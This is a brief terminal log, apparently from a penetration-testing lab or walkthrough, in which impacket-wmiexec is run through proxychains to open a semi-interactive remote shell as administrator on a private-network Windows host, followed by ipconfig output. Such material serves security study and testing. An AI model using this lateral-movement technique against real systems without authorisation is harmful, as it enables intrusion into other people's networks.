 $ proxychains -q impacket-wmiexec administrator@192.168.93.30
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fcc9:1e77:245c:9cf3%11
IPv4 Address. . . . . . . . . . . : 192.168.93.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0